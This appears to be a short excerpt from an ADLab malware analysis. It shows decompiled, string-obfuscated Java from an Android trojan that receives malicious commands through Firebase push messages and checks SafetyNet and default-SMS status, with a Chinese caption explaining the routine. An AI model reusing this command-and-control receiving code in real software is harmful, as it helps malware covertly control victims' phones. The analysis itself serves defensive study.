 if(arg14.getData().size() > 0) {
Object body = arg14.getData().get(ha.ALLATORIxDEMO("vppf"));  // body
Object recvStr = arg14.getData().get(Request.ALLATORIxDEMO("\tN\u000BL"));  // link
Request v8 = new Request();
String v9 = ha.ALLATORIxDEMO("0.0");
SafetyNet.getClient(((Context)this)).isVerifyAppsEnabled().addOnCompleteListener(new l_OnCompleteListener(this));
Object v7 = this.getSystemService(Request.ALLATORIxDEMO("\u0013N\u0007U\u0004S\nU"));  // vibrator
sp sp = new sp(this.getApplicationContext());
if((Telephony$Sms.getDefaultSmsPackage(((Context)this)).equals(this.getPackageName())) || (sp.getStr(ha.ALLATORIxDEMO("x|\u007Flwm"
MyFirebaseMessagingService.ALLATORIxDEMO = "1";
v1 = recvStr;
}
else {
MyFirebaseMessagingService.ALLATORIxDEMO = "0";
利用Firebase实时云服务发送
恶意命令，这里是对命令的接
收，后面会对命令进行解析。
ADLab